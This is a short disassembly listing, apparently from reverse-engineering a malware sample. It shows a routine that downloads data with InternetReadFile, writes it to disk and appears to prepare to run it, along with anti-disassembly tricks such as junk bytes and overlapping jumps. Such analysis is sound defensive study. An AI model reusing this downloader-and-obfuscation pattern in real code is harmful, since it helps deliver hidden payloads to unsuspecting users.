 .text:0040126B jnz short loc_40126E
.text:0040126B ; ---------------------------------------------------------------------------
.text:0040126D db 0E8h
.text:0040126E ; ---------------------------------------------------------------------------
.text:0040126E
.text:0040126E loc_40126E: ; CODE XREF: .text:00401269↑j
.text:0040126E ; .text:0040126B↑j
.text:0040126E lea ecx, [ebp-104h]
.text:00401274 push ecx
.text:00401275 push 10000h
.text:0040127A mov edx, [ebp-102ACh]
.text:00401280 push edx
.text:00401281 mov eax, [ebp-29Ch]
.text:00401287 push eax
.text:00401288 call ds:InternetReadFile
.text:0040128E test eax, eax
.text:00401290 jz short loc_401306
.text:00401292 cmp dword ptr [ebp-104h], 0
.text:00401299 jbe short loc_401306
.text:0040129B push offset aWb ; "wb"
.text:004012A0 mov ecx, [ebp-102A8h]
.text:004012A6 push ecx
.text:004012A7 call ds:fopen
.text:004012AD add esp, 8
.text:004012B0 mov [ebp-102B0h], eax
.text:004012B6 mov edx, [ebp-102B0h]
.text:004012BC push edx
.text:004012BD push 1
.text:004012BF mov eax, [ebp-104h]
.text:004012C5 push eax
.text:004012C6 mov ecx, [ebp-102ACh]
.text:004012CC push ecx
.text:004012CD call ds:fwrite
.text:004012D3 add esp, 10h
.text:004012D6 mov edx, [ebp-102B0h]
.text:004012DC push edx
.text:004012DD call ds:fclose
.text:004012E3 add esp, 4
.text:004012E6
.text:004012E6 loc_4012E6: ; CODE XREF: .text:004012EC↓j
.text:004012E6 mov ax, 5EBh
.text:004012EA xor eax, eax
.text:004012EC jz short near ptr loc_4012E6+2
.text:004012EE call near ptr 0AA1D5Dh
.text:004012F3 push 0
.text:004012F5 mov eax, [ebp-102A8h]
.text:004012FB push eax
.text:004012FC push 0
.text:004012FE push 0
.text:004012FE ; ---------------------------------------------------------------------------